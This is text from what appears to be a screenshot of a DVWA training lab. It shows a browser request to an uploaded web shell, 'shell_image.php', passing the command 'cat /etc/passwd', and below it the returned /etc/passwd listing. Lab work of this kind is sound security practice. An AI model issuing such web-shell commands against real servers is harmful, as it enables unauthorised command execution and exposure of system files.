 Not secure 34.163.97.167/DVWA/hackable/uploads/shell_image.php?cmd=cat+%2Fetc%2Fpasswd
Execute
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
systemd-timesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/nologin